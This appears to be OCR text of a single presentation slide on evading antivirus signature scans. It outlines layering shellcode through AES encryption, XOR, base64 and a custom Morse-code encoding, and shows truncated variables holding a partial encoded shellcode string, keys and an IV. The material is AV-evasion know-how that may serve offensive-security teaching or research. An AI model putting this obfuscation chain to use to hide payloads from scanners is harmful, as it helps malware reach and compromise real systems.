 How can it bypassed signature scans?
Aniq Fakhrul C15
Raw Payload
AES Encrypt
XOR
Base64 encoded
Translated to custom
morse code
● Encrypt raw/b64/hex shellcodes with AES symmetric
encryption logic
● XOR obfuscated shellcode
● Encode to base64
● Translate base64 to custom morse code
sh3llc0d3 = "/EiD5PDowAAAAEFRQVBSUVZIMdJlSItSY
oredAesB64 = rahsia(".--. -.. ^.--- - ..... ...
orKey = rahsia("-..- ^..^ -..- ^..^ ^.--- . -.-
E5k3y = rahsia("--... ^--. ^.... ^.- ---.. . --
E5Iv = rahsia("^-.- ^.. ... -.-. -.. / ^-.- ^.-